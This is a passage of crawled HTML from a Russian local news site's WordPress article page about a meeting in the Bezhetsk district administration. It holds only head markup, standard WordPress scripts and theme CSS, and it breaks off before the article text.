

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/soveshhanie-v-administraczii-bezheczkogo-rajona/
body_size: 26538
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Совещание в администрации Бежецкого района &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Совещание в администрации Бежецкого района&raquo;" href="https://bntva.ru/soveshhanie-v-administraczii-bezheczkogo-rajona/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
